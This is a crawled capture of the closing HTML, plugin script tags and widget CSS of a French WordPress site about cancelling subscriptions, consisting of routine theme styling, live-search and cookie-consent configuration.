var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"down","showThumbs":"true","showExcerpt":"false","showMoreResultsLink":"false","minCharsToSearch":"2","xOffset":"0","yOffset":"0","blogURL":"https:\/\/resilier-abonnement.net","ajaxURL":"https:\/\/resilier-abonnement.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="excanvas-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="spinners-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="simple_tooltips_base-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/themes/siteorigin-unwind/js/unwind.min.js?ver=1.2.1" id="siteorigin-unwind-script-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/themes/siteorigin-unwind/js/skip-link-focus-fix.js?ver=20130115" id="siteorigin-unwind-skip-link-focus-fix-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Ce site utilise des cookies. En poursuivant votre navigation, vous nous donnez express\u00e9ment votre accord pour exploiter ces cookies.","wf_dismisstext":"OK","wf_linktext":"En savoir plus","wf_linkhref":"https:\/\/resilier-abonnement.net\/mentions-legales\/","wf_position":"bottom","language":"fr"};
</script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#1e5f9b',
                            'color':				'#ffffff',
                            'max_width':  250,
                            'opacity':    .92, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/resilier-abonnement.net\/wp-admin\/admin-ajax.php","nonce":"7736b69037","url":"https:\/\/resilier-abonnement.net\/internet","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://resilier-abonnement.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769048679 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-headline-default-a9e77f159b4f-259.css?ver=0613eb8bd67fabad33d7033fcd7224d7
body_size: 263
content:
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container p.sow-headline {
  
  text-align: center;
  color: #1e5f9b;
  line-height: 1.4em;
  font-size: 32px;
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container p.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container p.sow-headline a {
  color: #1e5f9b;
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container p.sow-headline a:hover {
  color: #fbb53a;
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 2px outset #fbb53a;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-a9e77f159b4f-259 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-259.css?ver=0613eb8bd67fabad33d7033fcd7224d7
body_size: 139
content:
.so-widget-sow-image-default-c67d20f9f743-259 .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.so-widget-sow-image-default-c67d20f9f743-259 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-c67d20f9f743-259 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-c67d20f9f743-259 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}